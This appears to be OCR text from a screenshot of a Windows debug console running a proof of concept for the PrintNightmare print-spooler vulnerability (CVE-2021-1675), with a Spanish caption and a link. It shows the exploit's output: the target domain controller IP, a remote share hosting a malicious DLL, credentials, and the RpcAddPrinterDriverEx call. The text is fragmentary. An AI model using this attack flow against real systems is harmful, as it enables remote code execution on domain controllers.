 Microsoft Visual Studio 调试控制台
DragonJAR
[+] Get Info:
[+] dc_ip: 192.168.5.129
[+] dc_path: \\192.168.5.129
[+] src_exp_path: \\192.168.5.197\test\MyEx
[+] exp_name: MyExploit.dll
[+] username: user2
[+] password: test123##
[+] Binding successful!!
RpcAddPrinterDriverEx 0
[*] Try to load C:\Windows\System32\spool\d
C:\Users
44100)已退出，代码为 0。
按任意键关闭此窗口. . .
PrintNightmare primer PoC público
(CVE-2021-1675) https://djar.me/edn